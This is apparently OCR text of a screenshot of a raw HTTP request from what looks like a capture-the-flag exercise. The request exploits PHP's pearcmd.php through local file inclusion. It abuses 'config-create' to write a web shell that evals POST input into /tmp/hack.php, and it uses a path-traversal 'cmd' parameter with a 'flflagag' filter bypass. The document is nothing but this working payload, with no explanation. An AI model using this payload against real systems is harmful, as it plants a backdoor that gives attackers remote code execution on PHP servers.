 1 POST /?+config-create+/<?=@eval($_POST[kang]);?>+/tmp/hack.php
HTTP/1.1
2 Host: 124.70.99.199:28084
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://124.70.99.199:8000/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session=
40c52939-d922-462a-bcfa-239800fe4ed4.Y73jfhUFjQPbpdbTsbHjTim09
48
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 cmd=flflagag/../../../../../..//usr/local/lib/php/pearcmd.php